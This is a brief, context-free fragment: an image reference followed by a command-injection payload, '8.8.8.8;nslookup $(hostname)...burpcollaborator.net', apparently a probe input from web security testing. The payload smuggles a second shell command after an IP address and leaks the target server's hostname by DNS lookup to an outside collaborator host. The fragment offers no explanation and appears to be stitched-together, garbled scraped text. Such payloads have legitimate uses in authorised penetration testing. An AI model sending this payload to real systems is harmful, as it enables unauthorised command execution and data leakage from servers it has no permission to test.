 8.8.8.8;nslookup $(hostname).255g0p3vslus8dt7w02tj4cj8ae22r.burpcollaborator.net